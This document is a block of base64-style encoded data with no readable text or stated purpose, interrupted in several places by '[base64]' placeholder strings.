kTrCSVG7luOjTvs8Exg4IHkGuQikuGuIu/AdSumfqhE9XiO/njm/5iPDoVKUYPOMblm4YssfdtEfqvMf6ZuAHjm0qGnD7CA20Hs/ZoG384sf8Xq7sxAcv9q79IgIGvEAx6C76yoEe3LAc7o8z4Er+9Ikn+mnFhA0AANDblOuyvokGzI/fDlD8FrAQDRG7UrDxQm/SJLARearRKhDRGsq/HuqaxmIDO+9apqrObP6qfkSw9FbQklrQKrgCBNEKwLLu9UyQLGggDrDgEfzgMMQwB/ci3yYMAOqK58gF1ojvD2atCEflI0KM+UYF+mChFMatgDhjJoDCIXjue3zFKkQAC7UOtBDg8eQHLb7CCxWmuUgADMSp5iyL27wNeOZCDclt/obhVOROn2KBMcqN6YBpHnsiDiBiD8VszIoNEAev6/5tug4xIA/xCqNi0r5P9Bxx4SAQEyXxzMAuNrRR/DRuIjmQ0mCQEc8rmyypfhbS0sznBUNRI9ln+7zPkhLOC/[base64]/AojiI3EBIpbRMlDb0+TjJ5CiyQ5SpD0QRHkdNUUdKAICX7wBLSbyHuglxoEinuqlxeche9xyGuAOhiZfkMKyZsRScyRSiHciiNcg+Usw/gMRayBxbUoCmdEgZ+AAi07xqnMiqqUjGxMfPG4sdIay26khW9IFz0Ry40gCwDwJQO4AkOIv4d5+8beqmX3PKdcKc54zGCVGwyYsHLWGPvJCKd/g4pjC3jBNHfBpO7uuowGfS6ElHAWu7jPPEx8esRRfOm5KsyMS/zoovzNI6mNnAtSq+tRBI0G+3AzutBNytCUc7jVBSaVtPRbuAPDMIQikx/YKw2kaImJyIvlgsmeW8i/uCxYkUYhXFWYsLB4MASkLMoi3IPnNRJMYGXNGMUmpEohuIpveAOouAGXoOztik7r6IFB6w7YQM8pSszP6i5VGsKJaycABQA1tOUHsALGEUt9QkTDIPc5nCX5E//+KXp/[base64]/0UdmstCpVAYtKSLwTdj4y9CTNMRduVe/[base64]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[base64]/[base64]/58ZxSYMIQ54wCGdI1Ah2Bz59f+QMR50pM3gRPcPYeTT+CIgDmJEw4QxJKnX06HoAVdlkFpwKzuGEJzhIlMYUxjmmmVMYXUGp0f/OAFGmhnPxyVThzh+Bs61pGkpA3RTWfXr0XctAg2SSSEZloE7WrXB7wLXiG1u4pBvAt5j5TlT1sQ1DIN1ZMk6JhL1IcQdzDJIO1o30HAUSWDvGMOdHheO5J6s1TiT3+tvIQl/xdJANJSgGHdyVjjtI8Ma3jDJ9Mkh/[base64]/43viCab5BAsFVeSKVJW0YIcgQhMUiHMqq2qQCpvywrTesDwdrchzIAIevwWGOYAs72KngHk++OkCx4nIo+sgFKJ4NbWgTggxcHYo5nE2JaEM726x4wd9U/ASYemHFcZWBix/AgRhrQK+FgvEMooa0VR23LyUcrAkHk8LEjmfIXohDefqwQ9hgYv4UlP3DH8DwAxqALt+wkZWW/UbawcmIzIQLM69EQAIgtFY4ThwLbK+wZg3Q1s1YgJyyIkADGfTBEjsmrGGzSdFJFXd0fYBDqdYSaEAlfAYTBw6CdDPdRAcAdhuIkPAcbekHmUF2RcBQIItQUwjdLtObftBMG/lpCAO1q6RuCA42YQ10iH3s46h2mFQd7LGzIx3mwMc2+PAMbphj7OhoxzWM/TG6052T+LNJFLQN+MCDog3whV4idoD4xCt+B1CAwg4UUZR0TBisBrwwT+zBBxxUYPOc3/wCWDkUZCSBBZ3v/MYnAHQg5OkK7lIDuVtclszAcS9y4aAGjrDi23/msf5wkCjL621CYuBbhdpkMhz6gHwaetMQf0ky5pQchxlIYARxCDg2YUODh2+5iBf3lcXtiXGNE8cEYyELOhvXNJG3mXI3kFwOaKCBxo7wUYStJqxCp6kgG7cP9QHDu/OTOnAEKMGST4cWdIl2IC/QO8SzCEVAOwjidEaXdPFgBhOoad+1Xg7gPz8TalzXSS6yABigA1tAglvQBlCgBUyQahtmD3JQgiSoBXJgB3agBDqgBS8oB2mwBRXGam3wgiQog43AXcQRA0UYAy9ghEf4AhtgIUkYAykQFERxDUwwBTERE5qAA7BkFeTQCGnCg2yybJcnBy1AhmVohjxwagYBD/6JUElmWIY2gAPAgQBuRRasJwEv1BYyMANX4BaytzYckFd2cQVeEChPEAd+AAdW0AfBxVuCxTXCd00yN3OIyH/IRx6L2HybEnCj8AhXMEczAB/4Bys5oH23YWJdJnHeZ3G+knEb51q/9Etg8ASiIVDq12Z0MQLtpywHEAUREH/HJ1n0V02SAnPzYWcsdFznRAN5QYsD2HMJYjgbMFJCRyvYpXQbMAiDsAgR6CHiVSERuAoQyCGrMIGDAGnxcIFWl4EbeDMdmEvz5RsgEAI8wAT1yARksAQ1UHgfsw/jwAX0aI/3GAUsYAMtEJBMwAVRkALsaBDVY5ABSQZR8FII0v4rrZUbElAcE9AAUTgU10AEBJFJWiIHRAB5cSIPi+CFlReGO2EPKcgSdweTMKlJ3hOTNWkNaRADv4EFT+ZPuFEeb7M2YiEDxvQAbLNu3KF7cQAHZkE3iOgHiwgfXAR8XJNvM8dk/HdcNQcHfgAtQAZzoxAHJjB9YABz8mEYYFCKdZRaSbSWv3IDrlhmUBaLYaGHAgVokUMXJgCIykIDOQAAD3AFx8d/vwcYQFZGmSNcLARReTId0lEuS/Qb0Lgr0nWA1CUBPoCZRVAEGwABECA7Rrcgmimam7kB3Bg8TQAh5php5fguIrAAcyAUp9RK+9AJsJlLIEZUDwECU/CSMP7pj1F4D6P0D/oADv5YB9egDONwd/CADl8ASzUJD8pQMz5TPccZk/BgD3kgAgnyKxdpHCTAU1L4kQa0DyNZkjyxD9uAkkkhAA3whQfxFFnHkikoalRhVlGFDUbwECIABDkgAmQBBD4ZTnkoFjJWlGYxNaLyV4d4GUcQB5cFXJigKfPRQ9enf6eRjE/[base64]/2gA9EZRMg4D8gRgbAKTLoMA47UAdU0g4HYQ+vdFXjMAcMSZskuRNzsoQUORycKgLe+Z0aaEDXwAXvGSaBQARpiCTbYAa8QQGboCQbZnnzqYL7ZT/3OZz5GRwmgAUkMhYBugFw1RbO1DiZoRcyNhfo9gNqgJVl8QR/gIiGsEMS+mOHZRgXahoZ+pTHxaHx0SqS8Rp/QAMbMAJekE1SCStX9nCzkRsr6qLEYVrCQQI3UBw3YIiD+AdrkCc3aot4eQAmd0U++qOCqa2fE6HAVaTeknyP9SnSoYcCAv6lkYkg0VWlW0aNAdAEq6CxG8uxEsKxH9tpG6CZ4IiZNNUETeADLyCmL9AEormpfTSaRcAC16Mi2GAGK/UCEIAAaIAGeeCzPwu0aWADpmoQy8AKedAIOambPLgPh7qCB7GoJVkQGRapNnBV1lCp1ImpLqGp3NkrudErOJEiRJEKJEmec0AGeLcR2dADuTIBOEAIuSC3czu3g8eQBtGStUpWuaqfE5Bcq/WrE0B+/RRCZEGUnGFMydonn3FcXrAX82YJXVkY1cpwiRlcTCZGETVwJHR/f+FOszAKYPCJochbsDIKJrCuvLGK75qRXjYc9Ioc6IQ0qbIG/jSLOLpG1/7hH1cUiEYmpNp6XGPEiEGGiDDEJ3b1NjMAUxtQgBPrGxUrRBcbAF1APP3iCy87aRjIhNuoXWaAaafJsaTZpQqCIjXbtuyCkWC2nxUwEJq0EA7hIhMAAk2hD2bVtBz5D+0gDEuyqGOLJLpgp6+UCjuBtXdbPed5EF0rIg3AwA3swA/swBhAAixwC7d2MnXQArFEFMrgBupza/aADS/AFRhJccaRAvLpEnlbn0NhDSyjEfqQnyJwA0Cwq7/Kn/v6NkegpJlBe4r7SxkaQozFcvJhKZQ7NhcaZAZrCGQ0KZ17N5MxC48QbiNAltcqlfFBilqWot/HuvCaisMxr8Uxbv5hsQZ/cAdjkWa4+x+6a1u7iEW+i5UQFbxiNLxJ/JTk0W+p8gdZ2rzM+xCUKVrUSL3VKy/XqyCUxoSApJrBM4Fn0JomUiL1hTBWQQgkcCNKIQAEoMmbvMkVEBzsS7T/8L7xK79NkWFh4rQJYQ/8+3hnpw5SJak7QakGvLVnggsvSwEGwANlwMu97Mu/3MuHcAM4oAt0K7ei4AaVVAZq6xLwYA1uELfOpm25QCd8o5EC4wAFoM3bXAALoJEovEn0easfgyT5aQLiJwLk9wQ0jAVPYC5PoMONAypmsW6iQkyHaAjQCs+QBQdIRqHEUA7R8GMwZ7lEarDBdRjFOBmK4f5Ds/AHAjIDOyRcXxMLaDlP7Pp9+9nFNuG6xKEx3fUQqle7XrAGgEDGVyAogHaXBsW7hfIAywqMETVGwqtFRmpRS0Zwpws7fcy8gBzIQjfIhMwhhpwgiLyli/x0ELJ0IUIBDmAAGQDVUZ0BNAs9dMAwUQ0CApAUOtICPODVX80DWgAFE8C+d2sQo9wQE0AC83sk+pDK/[base64]/[base64]/kd0sPS4HYBdbPse+53s1fWdluSnxMQo0LLEKAjvrzd61YkcI0JmjTuqoSXWYieqpviCIPIFTFzxH/S5ii0lWMkn7sAxo4OBehQs3QOFEYeENwdYuseFrsg/[base64]/w1IV6cgsi5L+0AOuG4AaTgnONDrQ/Hra820goC/IMa/pZoQ+ADLVivLzr4T0G7LuAx6o3btQVIABsCb3X4Q3lMDtfHH466SZm3ZPEGqOwACIJACg0/4KQAClnRKSdJsS66+TgQGb4V7dSjPzNQ2fKLDauAFdANc3vJ7lmLxFUoZCX2tiMlFkeG5jyHQFF3xnz8Mo0BoNAAtaP4k+qfLNxCXZSEv8kiUT76iHIqzVs8KCKHbFoZOHYrOxpNjHQ8wA8w6xweb80RaohQdH3/g8+ldpdD76bchXdJr9JmG9Em/30tPdU0f61lvP1KfBwtQ9brO66G89cFev2EiCPuYv7sQ9v6rD63QdpSQqmdPyyoOEP/w4XqxwSCFDKr+LWTY0CFDfdiqkCBRwYGBKdcebuS4EN61LQICjBQwwaSECQXqwOv4rE0ZlhztaWES8+G1OmV07uRZRhG8dvsY7rP2T1+rGCKULqXxxMsaNT+u/JD6QwMMGDN+aI1jCBMmQ17U+PEKyywmS5hgDRtGjFg0uHGjuSU2rFwsvP6xzJrFuzfWMLhso337Fo1t3r9u5cItVgwusVl/Roz4Y9bS32F9gYwciQAB55EbTI4mXdq06aWpVSs9PXq1ahI3TIi4AUbsnz93nsy4cgUGBw0PDkSIcMD4AQDJjxt/MENNHz+W0n6lXn0vX8RsDyPG++iGSYMSxI8X79n8efTpzUvwDNr9yEHx5c9fFM++fV+L9O/nT8WgDypWuS+eVYoAcEAqBhlwFR98uW8RgyI8KIOVOrJwo33IyWMBAxTaaKAbKLRpI3kaoehEEkCosKF9yOBhxIbG4UIRFvexhxIiPIxxDpg46oQIGh0aqKAJdbyQRYlI4DCEn448kiV46P6oYCSUTkppxY1c6lEmmmBsCB4wwxQzzI7a+cSI1Ux44go/1HjizR92g0GGNdd45Cw/oBvFrFGsg+UrWPDSji5C6wIsGr2u6+vPtd4SrJjCtsNMscUai4uYWIAYAYg+L9sOFjBA+0zU1ko1lbXXUjs1VdY2EEE8IOK4Aow/vJjqBy9+gGEEDYbjoDjjAEBO2GAfOOK56KbzE1BFs9OOu8xiGQWICTYgjzz1stW2vPbeG2lAcMMVF9xBDBJQ3FWoGNAMcFd5wUH7VpEwQoSwdNLCDDfskKOBcBDRwhJRpAiELRfaRx8XwWyHxXbG2aGOfdCxh6Ebc3zIGh69XOjHn/5GHJLehO5FEgkMDGihyQttFOrJVGo4TSWNF9Iy5n9mqunefXIeyqGVFwIHFDRhu+KJOKxw84g1ZcD1EWKkicUPqNXKK9pE/fqLu6m1024WpwPVehi/2jr0sWgzY4tSuRpzbK5hHqFhBq88jRaWP0Z9D4EqTdWbNFaX2tukvq3FewMs4gDjkTW8eGKrqTgYwTgOfl1OuWJ/QFY66q7T3OqsJRWU6j9IuJY9bUtPj/TzvB13ddbL3eDccNNdt90XYJd33g3qpVlkgzXk0MiGBirh344CFphgjSDSR5Ca9ulm5X3aAaedGfcRRp2VKwb+n3Ey9nHGhz52FaHtj9wnlP4dMshod4PlwYWQopyEZ44KSoO5pZdotpl9hu65p2d99Owf9xiKMHARNFUBQQ1xUMMVtDKVJ/[base64]/bimfFQtAAyQGkol5gDmASYM3x8YRP7uIcl4YEPUOggFf4xiYk9CFFJjjxDDp0Y0T4+phQTsMAdOaNlLW1py0vogA7Ju5A+toELNBRxE+wTyjUEwQLS3C+V+evI/[base64]/5w5IkqoMtEhFWsbVgCHcR61kR0YglbMGtYzdqJJCxgB20Vaye0AFa0hnUTNZjrWZWxDIK4SgQGiQIhXvGKUCRWsYtlbCi+UIM5IEOyk6UsZUPhCRxUoAIUqEANOlHZynYjHeRIxzImMgESKDNLzOTSzS5EwIbAdiGy/UfE3AENaQ5xKSQAg6y0Ys1uUoOi4gBnOKjxDRJWjYMqHIw6CbM2di5Ghe4c1Dm/ds8OttBSbpkFFmZAQ6/1ZRQ3cKNneHhQ1CRUVXtjqAloQVH41sOiF73HRI/[base64]/sZcEUaiG/3xN0fme4xzhwOhEi2HNKVYxTv4lcP4WeyXgB2hgBo6GjnSUpZYEY+eCMrUn1kbxBxNMWMLl1WG5dYiAGKdb3euOsQQ2UIQ8xDveekACFJBwb3znGw3y5nceGlGF32msX1ptZCNeoBoQTEEVC7/GwlXR8GtE3OEPhzjFI35xhzd84hvneMcZDo4uL2U8GDiZIkx+cpSnXOUrZ3nLV54KOTB0NHmmGZ9bS7Nb3hJMD4HHMeyBaNWYAAxRkUFXICHpjFaUHuA8LqkzrWnEmKUtjAm12lTdzs5prZ2oNicLVT2XusTiCjQoS6xBpTcRNBS9uEYvCcIgUV/7T+n0EHbdh0sK/Kphm0N70xWDQ9Jop1QrdKr2tf6xne2se67bWJPWH4DwKnGbrrzdMnfl4ehudmde8+ERz7wocOYm70D0oq+BexAAOJMEfMiLjNn/SnTw1CCvIUEZCjh61g50QO96tX3mvdqBi6QoZeQv6n3x75WOPJSG5vgr2EOcuRF3EOIL06d+9ZfAhORFTCg9H4gRbp32GzBwBtx8RDjc8Wv5Ll2ckcoMLPoEdfEmJi7QjQb92bn1xFNXbF3P7tXD/ocf8ANsW5Q12Ju0Wzv1Oii3E4e4qy9gs6i6EzZim6hwgIQ20bvd0IrF4ZVoi5yUcjRssoLCq47DS7D8wxrFW5SAwoQ/wAIgAIIbEJ31uCmcuhbKs7zKw/68zdvBdsMdEaAAjPC4hbMGKOiMWhOy8CGy1uMqgxsswVKRd4itntkHc5hC2qstdcAH43MSewA+J+w8DCC+LRzDjSCHRlA+B9AzmWGtjXi+myCD0QuzODyzFsi+QVsIXsAHaTpAv7kBL7CCCHqEYsAo9JOvcFg/D1pBTQsU97Ogqfu6Szk1/ZvE/fM6SDynWMAEXAGUWPuDA7S1VfkhBbwDQoy7+JovCJTAeig0aogGQziaaYOBONmKK/JADpCKKziWEfQTxBOUNGIwxtuLPtm07oAEQCAvWhs38WiCRZiP+egCOOoWM3hGOIrGaCwCE8vGE2sCbtTGbHSqzANCNf6sLWzoAbwxDSQUEiXsCCZcCoMQARWJCQHivZ0Ziksiw0RKivEwiDCcKnwUGTM0DQyQKubTHz/bCHhQBZczOXiYx3/ghYjwvvXKAUaLg0d4BKTzNUqrB6ZrOrYRL+oYhT0RSa/pv8UoFEo8jEk0FEv8OkzEhKHhxBsCRQNMqB7aNQZswGKDL1SMQGITB2o4h28YBTg4AhnAiv2agRmYjMgBDg5Qmh+AjmQhwWyzGqpJwRQ8i6/wCmKMBUGkhTsAg8fDlpwajz6KnS5YBbVUy9hZy0WAgJGAFzuyIzNIN9QiAQqgALzkLANoPp4JhRiYgLzMy9FIx+BZx9iCrXZ0R/54rBB0QIcCukOjgAboYQZm0L1/TMIYsJbOE4F+zMx/DEjTkANz+DEfWwY2dL6DbIhZmr3E/Iedy70C4oWfk0i/IQGKtMhHEK7zK8RDLIfjeqGwU0RMIMniFJRRQ8mUfJaUxCeXDLtRkCEBhLVMMwGaDEUgOqgcyEmdjK/0S8VyIIylCwdpoDtieEWjPMo5WU/[base64]/O+IZqAG8ACLzCERzi6jEy6QjMu4CQMdpqb9ytOkZSaR1w1SVxOxTuhWeg6SIzEWZAWL+AAIChB9/uO6/ShvjkoE+i1BpQ77wy2cyiH8Kw/oCSGYqC7b5iFsHiCI3hUGXhUSX1UK2CpZBkjMjI7mLoa+wzG/[base64]/yEGkPwV001BEAwVZE81WnZgNPJFgQdELkkkFcdl1gdiVml1aHCHQpwAHL1CH9kCFJqyGVAg2HFKtabLdpyvUZAMooQgQqYg9yjJXQIClrihlrCB7SlpWVIh5x7W7iNW2kVLGoVQ2stPmxFrQIwgBCYMr+dshDQARIY13K1iQAaiv6tlcx/qMJm3QfbYwhhQLR2LRyvKD+K2sj0O8R7pYbgfCFJKVMyJUn5Q9OtE9hn+RNMABv5A7VQO8mwgwU/2KIrKMFRwIKHhdjs7KEb4M7/yRlAfcC6I9TAAJtoOAZaEMlhIIy5+QpL6AM4MFm9gwOVhZqWGiOXhSlJ4TbE6JRQ5bSqwdJikIadHUn3+wPymsFtOSofACQz6AL3fV/4jd9RySOjMgP7vV/8zd+htVUJaVojLT6ustp9WT2CMzITERgSwIFDMAUGbmAHFoYGPgVhOAUHPgUKdmAMzmAN3uAGBqyCUI1qTRlawhcTxdszJA1crYNrGBMxOQUdeNqbA/5gZWWIagAavuEtsmBBiQrUQxQn4ORcadDXT+nXnS3J/iMU012wvCgFTPjX5gpitVmnSGw/Q+AACYAbzQGD202v11DAQ2hAWvrdVBzU8GS/EKIGWoCEr9i29jsLUHVe6Z1e6rW2TI06PvGacmqwRBkF/SQLR0S1O8aER+CFY4AE0OVP91sDn8UbA12Po6odP5KA9XVLzoCAtVyFt+SMPBoECHgBIvEBUAZlIvHkBllaz3PaqE0ZeRDgqypWduyqingzNJtlWqZlIqBl0cPlWt5lXu7lWiYCKCiCd0yNEN4IfbAHZK4xZMa9x2xmZ35M08QHd1jhC8nb5Vum/10Ie/6QA3OVYXusmTPhGxP4A0OIBW6ih1MczwjkXM7drn11PzING3Mi3SResGIQhmAIFERlZ2noZ0gRtTDNxCeIAA7wglNN5C0ujYjtIRPg3T9VOmEj1EJ1OgdD40zkRCW+DpHtA47m6DlGME5NFKjznIzV1E6xhLI7G0PZ4z/[base64]/YMneISLki9xUOd15uftKumAKuKwwSckrudnKQZiCAa82GcglgZ1gmJRO6dRiAPHmYHD+7aERqjVQK8oKMXuTL+IBtNokKftDeIKYpbEWxSNBtUDo+7TRd0m1uNFkWn+ZOMSakT//ANCjmledDCbamTzemTboYKkto/7jW9fMANZXRA+6gJw8YUNgJehjQf+pRdU/senHuAkzFpDguUKCAFV2DnYZOGdewcx8Z8Jh3ALv3AL34dcCLm5LuaHWGWBSQEeYAISL3ETp4M5MIH3WIC6Nv5s01Cth1Bs58OsBbZMG2cG0koFXtqqbrhxH18GbEiD2RiNNYCER/ACGYAEVLSo4mryjmxn4aSaRjxoPD7i2DZdX4SFWbBtwJAGdqaGfv6GfuZtIfbKETABEzAEYXyE4v6+1LiBQzgoQJgoByxECCTUwpAnVOs0aTjezImpFKwaE9xu6rhP63btzynd1t4TQzBvmAbvw3MwE2BvvHFvP4pvO+oBpB2QQYAX/QgXo7aPRdjfpXaAbD7XVVa9Ay/goVBwBhe0KWRcZ5X1xZ2Yu62tbDADJ3xHD3eIVWYNkyiAjLg4Yo84MAEHM3APFmcfHpUAARAAGHcIGXcIe+ADHf5IAR3Idm1fAiOIgR0IktoSNE+4K20vdyOgghfIgSE3AUCIhTiQgSRHRScvLntV7XoSL5KUZ7QplNLVv2A0ofqjBnAqBy8X8zH3Z3aaBU08czDAtq/4xIRWqLdzh5vkBTonRJ6ku0HN8z3njlkw3jI1oesKdE3lHAzibkO/[base64]/PVxs98F3lLVM5JTPnPCfgnB2IwH3N9raAr4IAbmN2QlLmIZ40oQIV51d0d9k7mxnMzNvRR6PN83zbQ//1f5G4QUvmUZPny5gVqMOSYj/S/wKHPUI+zXAW5xGRa1XkHXZdWHfX9poKgnxcRYIE5MBgTdXB2HOHaKvBWxoUQGUcmFJgFVwV0NZglPX961BloxUeuR4PxWIpeb3U0aFeAmACiDLx/Bg8i/[base64]/6oWv9Rvu48d/g9C2bbn+X0JHKiUZtM8y/SHYHzZoLGCAKgUmhA8uOGTgEf5NCF24jzyNkNBhhxWE8OA/7bRT4D7d6DPTP/[base64]/u+QEKFQWaDRhFFxDBwwS9U0ICIoCEk4Q0VwlPiQQzPtKGHH4ZoEDjgaCmMPWYK4+I/3XCTYS7d2JhySTjqyCNQP3o5kZBEVlCAAYrEPJE9fDAZAEQ5U9TItlN+tI87Vo4kkTUYtmPPFgTdk+U+7YAp5j4cH4QOxzYRoUmZ/9hT8j7YVAGUCV48kbYMMtyZp2rlQCWVOIAGOmhXX6E1HG9ozcVoo20B7iyueVP61lZ+BYpVYIVpipghngZByiOQ5eCq5ZSREEU1qoLWjjtUXT7BHbGaRs+swbpml7GxzP5SjzSYhEVMrasNe+jqxxanN7aCN0t4tKNUU4xtwz22LLPDmBAAdsprdIa33/nwvPSrIJDeegHE910A7XlXRL3s4ptfzwEIYACSNWVDxUXrS5DfITDCDz85uDxM5coWkzDBhzaISKDUNO0DgAEMoMoKOJEcra9HMAuSPNAgAgo0wAAhwJnKrlEDJv3MRhUZWkeAZpAreRBsW2BCzvZRNUX4DxT8g5CWAqY/tP1ADU+YgQyAgKdwnCMwtYLK3OgmKK7c7S56+41aANcoRwHOK8jBC/GIYzjEBeoqi2NcMRDzCBqIIAiaANVjKhc6UkUBFZ5Z1ef+JI7QAYJ0pTHd2/5uNbjejKIe1ICdXuD2FGG98XZ5eZbueCc4343FD5CoxiyGp7ti0QULDdkWApz3He+sInrS8xb1rMeuAMjrkhCoz7sgsAFOcscM4btP9XpWvvNpqUDpY99F8iOCIqAhlrJEgxmqwAKIGUQfZSqIPfSBP/11iAWoAIc+eqmPbphDl7qUhzHbRI5e2sMewjDFjYqpTGteM5vXjCYC76NAJxFIHlWoWQhSEsKEwOMaW5hAk66hQaFlh2j/uAeGaALChNDTJCP8SDsudEIzScwg6lChKuBxzK/hY0EkyIEafvCENTxBBjDwwg2leJUd5imjP7zbG4ulqL655W9JfFRyAP5ZvEpF4xt/[base64]/grPo2UNgF1sgUOshACxSxEwMaBB6JWIAACMADdz4JnlLq4IowRM8rXSOfBlGu084HDomZI0woNMiZEKIOXOBkJuDIkj0WdP6DK8yABkCIwxNgAIM1VBQrKr0KnzJat61wVI+LCukRkajEkhILFpBRy1u+IQ2NXoqKxIDEH2I6Uy6u4aaXCcPmQMOqz/[base64]/OgSCFtA50XReQgxc2aMJwJZAiWgBD3B2Tv4CwUMVW8AACd/[base64]/O/[base64]/5Gr0Nhla8xeiRH6QY0ekh274diiWoQR/chuGoVKqIQx02zigAwQaYQCDoXq8YgoKB26o8GLllBRBFg/H5HmUkH2pcGOrkm1RBHzXMwlx8gx3tydt0hYllH/ftUVrAhv73zUL4UcdZeBW+mR/64di7LBx3oFVavR+UTYD8QRx3ZM/79YD8IYA3kZL/vaDKnJM6eMLHPWNCEJD/rJkFAsWbaWDcacmWgEIN